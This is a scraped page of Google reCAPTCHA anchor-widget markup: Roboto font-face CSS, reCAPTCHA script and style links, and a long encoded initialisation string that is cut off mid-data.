  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="m56twBIRJzMFLdtQmCqB1w" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="m56twBIRJzMFLdtQmCqB1w">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="m56twBIRJzMFLdtQmCqB1w">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22wpPCkcODw59iKDJjwpHDr8KEeR59eWHDsMOmwo7DgyhVLcK/wpPDp8O4wrjCo8KELwjDkFzDrsOTHsOyw7hsfnE6YTzDn1pxwpHDhWpwVsOHwozCicO3ajsRwosmwp/DtR3DnHcJwpwHXsOIERFhw4DDnmTCjRNibXjCkyl/[base64]/[base64]/ClMO8wpvDrsOABsOwLsOWwpZkSVtecsK8w6jCv8K6d8O9M1xDOMOPw7t+w4jDsmxzwoDDq8OgwoIUwqtww6rCmjbDjGHDk1zCo8KcW8KWWi5OwpHDk3TDiAkkdG/CnCzCkcOywr7Do8Oue3pswqDDrcKpYXXClMOjw7lfw7tSdcKXL8OMK8KRwptOT8Oew6Jow5HDsn9NAjlQEcOvw75+LsOaYDg8O3kPTMKhUMOXwrESw7UmwpNbSMOGKMKAMcO8S0/CrhdZw4Z/w7/CrMKebgRXeMKCwpQoJVDDgm7Cqh/[base64]/w47DicObw77CkUDCgcOew4AkORHDsMOIcyh2EcKKw7wRw6cnNgpewoQ1wrxWUAHCnVQ0FMKoOMOKe8KGwoc0w7ovwr3DqU5OYlHDrFc1w6ZbHCZIG8Kpw4TDqgUzYnvCiU/CjsOsJMOnw7XCh8OqQhoAPxp+bT/[base64]/[base64]/Dv8K9VVJcJ8Kow6RUVB1MwrPDnw0nccK4w6rClsKXNlXDgDN7HDXCpiLDr8KPwoLCkwvCi8Kbwq3CgTLDkxrDnxwdRcKyB0AbH0XDlAxaamkJwrTCpsOhFXZ2KSrCrMOZwrEUAiI9fQfCssO6wpzDq8Ksw7/DtDXDusOTw6XCu1VcwobDrMK5wqjCuMKzDSDDmsK3w51kw7EBw4fDksOjwoQow5lUMlp1GMOPRzTDkh/[base64]/DtcOsC8K1w6DDtHrCn3LChChhw5fCksKYfDHDmGY7PjbDisOGC8KjImzCvhrCj8KbAMKMAMOnwo/CrHlxw6TDkMKbKXQSw77DtCTDqEt6wo1xwoDDkkNSES/CiDjCuAIcF1DDvifDt3/CtwLDsQ0lOQhpPmzDry0+F1w+w7Vge8OncXM/bWjDn2dbwp17U8OadcOSYlpfQcO7wrTCq0tFcMK6csObQ8Odw48Bw49twqrCjEAMwrF1wq3DlwXCmsOgI1LCgQEVw7LCjsO/w7dhw4xXw4JINMKiwqxrw6bDrWHDvW8VSjdMwp7CqMKPZ8OyT8OxRsO+w6nCgUrCgEjCosK4elguUHnDqWdKGsKVBwByD8KvB8KMQW8/MiAodsKxw5cIw49Sw6XDq8KPEsOswrElw6nCvWBqw71tccKywowqTVkfw70LR8Ogw7B1LMKpwpDDlcOzw5Eqwo0Xw5RbcWg+NsO/wpYUNsKowqTDjMKyw51eJsKMJxsnwpwVesKVw4/DohYXwpnDj0gtwolFw67DvsO/w6PCjMKCw7rCm3Niwo3Dsw8NDn3CqcKQw5JjTmVWUG/Ck1jDp3d/wokiwqHDi1YLwqHChxzDk1DCjsK8QgbDlm3DnwkZfAjCoMKAWlZAw7PDgwnDnD/Dig5Zw53DkcKHwqnDjj0kw7Ipe8OYIsOAw7vCnsKsd8KGUMOVwq/DsMKjA8OICsOmJcK1wqnCqMKbw78MwqXCvQMzw65IwpIxw4gFw43DpDjDpD/DjMOqwpLCsGUIw7/CucOCZl5LwpbCpFfCtzHCgH3Drl0Twos2w71aw4MNGHlgQGwlAsOKO8KAwo8qw7jDsHcpMRMZw7XCjMOSJcOfVm8Fw7jDssKEw4TDocOywpwyw5vDncO1FMK9w6jCssK+Zw4lw6HCt23Cn2DCpEzCvjHCmXTCjWsOX34CwpVGwoPDjx1Pwo/CnMOcwqbDgcORwr8kwpAqQMOmwoR/EHMow55eFsOuwqtIw4YHHiEAw6A/VzPCv8ONJy5zwpnDnj/CocKXwoPCrsOswqvDr8KkQsKMBMKOw6oAAhwYKCLCnMOPbMO4QcKwcsK1wrDDnBLCvRrDkRR6V0p4AsKxSi3DtwDDiE7Dt8KGMcKZCMOIwq9Wd07DpMOww5rDoMOdIMKbwroJwpXCgmXClTpwDl1/wrDDoMO7w7LCl8KpwrB8w79XCMKxOgTCvcOww4YlwrHCnUbDnFwaw6fDqmRJXsKGw6nCo2tIwp8dEMKqw4sGJjNdQDV4R8KRZUcQSMKpwp4ESHpjw5h2wqfDn8K9YMOWw5HDrgXDvsKwC8K9woM+QsKuwplpwrkMecOHQcKdbT/Cu3TDsmrClMKZRMOOwqJUXMKcw61aY8O8NcKXbSPDiMOmBRzDmDbDmcKeQRvCmyFkwpslwo/ChMOZFgLDu8KEw7R/w6PCv07Dvz/Co8KSJANhYsK4YsOvwojDpsKBbMOLdDQ1NCQKw7DDtkfCq8Oewp/CuMORV8KBCSrCmTdAwrjCncOvwqXDgcOqMWnCgEUZwo7Cq8KVw4VMcBnCsCouw6BewpDDq2JPbsOAXDHDtsKTw4JTUgg0ScKswpMFw73CosO5wppkwr/[base64]/CtzhhwojDvFoUw5LDocO0BmPDscONwq9Kw7PDnXbCiGbDscKTw41FwrHDiETDtcOcw5EVXcOobGnDvMK/w4NeZcK+KMKowoxqw7U+TsOmwrR0wpsqSBPDqhQlwqRNVRDCqzNVFCjCgRDCnmYvwqE0w4vDuV9lBcKqWsKlRALCnsOsw7fCsFB8w5PDjMO6CcOidMKtQEEIwonDn8K/McKVw4IJwoUFwpPDnz3Chk8DRHEtXcO2w5cNMsOlw5DCscKBw48YcC5FwpPDkgLCrsKWbV9CJRPCoBLDowcnfXhww7nDpU11Z8OcTsK0DCPCocOqw5fDmhHDqcOkDBLDhMK/wrprw7EPQQ1SVXfDg8OTG8O6VUxdHMObw5tTwrbDlj/DmX8fwp7CucONIsOHDHLDlgQvwpdQwp/Cn8KJCRXDuidXNMKCwp7DrMO/UsKswrfCp0zCsRA+ecKxRSddXMK8c8KXw5Qnw4w3wpHCusKAw7rCllRuw4LCunhhUMOAwo5lD8K8E2sBYsOOw7rDp8Orw7/CuVHDmsKSwoTDoXjDh1vDtDnDv8KZPkfDgx/[base64]/DngPDi8OYJcONJ8KsIcOsw5AnwrvCg8OmC8OQwq/[base64]/CqUPDmsOxdMOKw7B6JwAOBAF2LGZZwr3DtsK1XlpKwqXDizQYwplgUsOww7bCq8Kow7DCmBw3VyIzVDB0FnJdwr7DnCU6WcKEw58Xw5bCtA8vT8O4GsKlVsKawqHDkcO5cklheFvDt2YXNsO/VSbCuX07w6nDusKGTMKow77CsmPCpsK6w7RXwoIwWMOTw5fDncOaw6h2w7vDlcKkwovDqyfCuhjCtU/[base64]/wqsVERfDrn/DrhkvwrVlwpMyOX8SKcKoGMOiPMOIU8OCZsOPwqjCnA/[base64]/REIKKmgAwq8HAGENOMOjF10BVlHCscKsCcKiw4/DnMOQw6jDvxw+E8KlwobDlRt8YMOMw51+Bm/DlAdiOlo0w7PDjsOqwonDg2zDihxNLsK+Y1UGwqjDt0BpworDhwHDqldKwpXCogdMHBzDmXBrwq/[base64]/DgMOeM8O6wostw4Ypw4nCmsKuaQlzM2zDtEcbw5HDkwxew7/[base64]/LApvFMOtAjnDjsKnw4EPw6jCiMKTwpEswrNmwqHDl2DCiUTDuMKeGsKoFUzDlcKwURjDqsKbMMKew5gZw6E5cSo/wrkkMQHDnMKPw5DDvABcwqRpMcKZB8KJasOCwpkVVUtJw5XCkMKUB8K/[base64]/[base64]/DicOeTkAcSn8ww43DhhdUQcO9w6Miw5bCnsOKPzA1w6fDiDFSw5EYEAnCv3JRacOJw7R5wrnCucOEWMK9ICPDli5bwr/DrcOYMHViwp7Ck0oMwpHCt1/Dp8KLwpszDMKnwptrRMOHBxHDlhNAwq1Nw7lIwo7CjDHDsMKOJVXDphnDhw7DqAjCgUVRwowQd23CimXCiFo3KMKkw7TDkMOaJTvDiHIiw6TDicOvwoFmE0vCq8KIXMKff8O1wqU/[base64]/[base64]/[base64]/E8KvU005EBzCq8OBw6vCowRCdCpcXMOofRkdwp/DuznDvMOyw57DrcOBw57DvgTDlSMVw6DDiz7Dpkdnw4TCt8KZKcOTw77CisK0w5lIw5Zpw7/CmW8Yw6Vkw4dpV8KHwpHDkcOCE8OtwpbCsxDDosKTwrPChsOsUS/CrMOTw4E2w7Nuw4oNw7I1w4XDqVHCucKEw4nDgcK8w4vDmMO/w6stwoHDry3DsF4cwo/Dtw3Co8OLGC9FUk3DmGbCuTYuMWpPw6zCk8KOwq/[base64]/[base64]/LQ/DtzPDtDlYw7JbwppPGlc8wozCvcOeFksvIcOXwrVMFmEEwoRKFTPClAVOfMOTw5RzwpV7esK/asKQDUE/w5vDgB9LL1QLWMKhwro/V8OMwovCoHksw7zCvMOTw5kQw69xwo/Dl8Kyw4DCrMKaJnTCpsK8wrNowoVdwpBTwqcIS8K3RcKxw785w4lBGkfCrUnCisKNcMO6Yy0OwpMsQMKaDzHCrBlQZMO/[base64]/[base64]/wpvDuMODJcODRcKywrjDmlQmw7YNw57DmcKEGMKxFn/[base64]/VsOoUA84MMOPZQRFAsOQw44gw5zCgDrDoRjDoyt8NVMsNcKVwrTDscK9P3jDusK9YsOpMcKgw7/DgDgSMnJkw4vCmMOHwqVzw7vCjH/CsxPCmAEcwqvChT/[base64]/DlcKpwoLCpjZkClDDpyrCvMKiw5/DqAvCviXDisKgYzzDiE7Dj1rDmxjDoELCssOdwo5FNcK/[base64]/Cg8OvKcO3wp9Yw4UrwpfCrMKywobDisKfwoLDvcKuwq/CjE5jDxLDkMOZRsKtLE5qwoJfwqDCm8KVw5/Dhw3DgcKGwrnDki10B3UVEG7Ct23DusO4w4w/wrpbXMOOwqnCicOawpgpw4FAwp0/woIkw79DD8O4W8O5K8O8DsKaw78RSsOqfcOqwqLCiw7CsMOWAVbCg8Ogw7FLwq5Meml9fSfCl2Vgwo/CgcOyfVwewonChDXDgSwIUMKmXEMrQhA2DsKAI2FfOMO8DsOTRXvDmsO1R0/Dk8O1wrZ2YQ/Ck8KCwrfDt2PDgk/Dn3x3w5fCo8KgLMOrVcKMYV/CrsO7eMOTwq/CsijCphdqw63CrMK0w6fCkWnCgyHDtsOZM8K2HlBuG8K6w6fDusKQwrQZw4bDncO8WMKXw6xtw58AWxDClsKww7gkDHFhwowBajLCnn3DuAvCm0pkw5ADDcK3woXDr0lTwqVgak3DiQDDhMO8HXcgw7YNU8KHwrsYYsKDw7YuEX/Cr2rDmUN7wpHCssO7w7Auw4cuMD/[base64]/Diz9RwrFrTzZsMMOaLcKiwocCJMKaMRkbwpUlfMOrw5szVcOrw5FUw6ArH3/DqsOuw6MkM8KRw5xKbsOybQDChGXChG/CpwTCmnDCliV9LcOLcsO7wpI6JhhhO8K7wqrDqyU7QcKqwrtpA8OrbcORwoshwp8IwqQKw6XDqUnCuMOxdsORIsOYEnzCqMKzwpkOCTfDki1Xw51VwpfCoHYxw659b0BaKWHCqzMzL8OVMMKyw4ZcSMKhw53CoMObw4ALEBHDosK0w7/DisKpdcKNKSo9G0MhwpoHw5YJw4tFwqvCljXCoMKUw78Kwph4JcO5KRnDtBF/wqnDksK4wo3DkijCs102SMKbRsKROsOhYcK8EW/ChVQhPQZtWW7DkUh6wq7CjsK3W8O9w4tTbMOCO8O6L8KdQA9JZDpdFxnDknxJwpx6w7jDjHkuc8Opw7XCocOJPcKYw71MPWMiG8OGwqHCsTrDuxTCisOEa2NLwqAfwrZJdMK/[base64]/a8OhLcKHAMKSw6HDvcKpIyArwpHCosOhKWYIO8KxADDDp0QZwpt6fXtpMsONSkLDgBjCu8K1OMOxT1XCkmYqNMKqVsKgwo/[base64]/[base64]/ChULCm8KTNBtMTH3Dh8OSwr8sJAsYwr3CpU5aXMKiw4MxRMK2bBTCpXXCq3/[base64]/Dh8KHbcKJb3w/Uh9RWMOEGsOGwpBAwpfDucKbwoHCpsKWw7zCmXBbcjI7XgUeZitPw7HCo8KnN8OhezDDpGXDpcO/wp/DuhrCucKTwpZ1AjnDlwxjwqFWJMOmw4ktwplHA2LDmMOaPMOxwo9rRT0Cw4TCisODH0rCvsKkw6XDpXjDu8K4Cl1LwrRuw6EzbsKawrxnYmfCryB/w7kHTcOba1TCsGDCs2zCvgN3GcKxLsKGSMOrI8OqXcOfw4wVfXtvPQXCpcO2Rj/DvsKQw4DDjxPCm8O8wrt9QRrDtkXCk2pUwq8Me8KMTsOUwr57UFY/dcONwqB1eMKwcRXDgibDvBALDjRiScK7wr5ldsKywqcVwoxrw7/[base64]/Don0two3Cj3Bsw5xqPHRuAxgNwq3Dv8K5ewU/wrLCun5Bw6Bbwp3CjsO9JS3DjcKVwqTCjHLDtiJ/w4zCnsK/LMKZwonCv8O/w7x8w416B8OGO8KAEsOswq/CgsOww6bDn1bDuDbCqcOXE8KJwq/CnsOYcsO+wql4WTjCn0jDj2NXwp/CgD1EwpHDtMKUIsOLQcOpNiHDg1PCkMOhS8Oewo5wwojCiMKWwojCtUs8H8OqKHTChTDCv1rChi7DgkA8wqU/NcK3w47DpcK0wqJUSHPCuRdsLl7Dl8OCXcKHdBdHw5UABsOsKMO+wpDCj8KvOw7Dj8K+woLDqhNjw7vCj8OND8OedsOzBCLCiMOZbsORXwsAw4M6wq/Ck8OdAcOsJ8KHwq/CiT7CiXM+w77DkDbDqzpCwrrClw8Cw55tUH83wqIGw7l5IFzDhznCu8K4w4rCnFvCsMO1C8O0XURnIcOWJMOOwp3Ctk/Cp8OUZcO0KxjDhMOnwrLDr8KuBBjCjMOjSMKlwr5AwpjDhsONwoPCksONTCjDnHTCn